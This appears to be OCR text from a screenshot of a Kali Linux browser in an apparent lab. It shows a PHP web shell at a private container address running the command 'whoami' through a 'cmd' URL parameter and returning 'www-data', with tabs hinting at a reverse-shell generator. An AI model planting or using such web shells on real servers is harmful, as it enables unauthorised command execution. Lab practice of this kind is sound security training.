 172.17.0.2/webshell.php?cmd easy-simple-php-webshe Online - Reverse Shell Ge
Not Secure http://172.17.0.2/webshell.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
www-data